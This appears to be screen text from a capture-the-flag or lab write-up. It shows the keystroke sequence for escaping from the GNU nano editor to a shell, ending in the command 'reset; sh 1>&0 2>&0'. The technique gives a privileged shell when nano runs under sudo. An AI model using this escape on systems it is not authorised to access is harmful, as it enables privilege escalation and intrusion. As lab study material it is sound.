 /usr/bin/zsh
2023-05-10 17:09:19 Initialization Sequence Completed
GNU nano 4.8 New Buffer
Ctrl+r
Ctrl+x
type now (reset; sh 1>&0 2>&0)
Hit Enter
Command to execute: reset; sh 1>&0 2>&0
^G Get Help M-F New Buffer ^X Read File
^C Cancel M-\ Pipe Text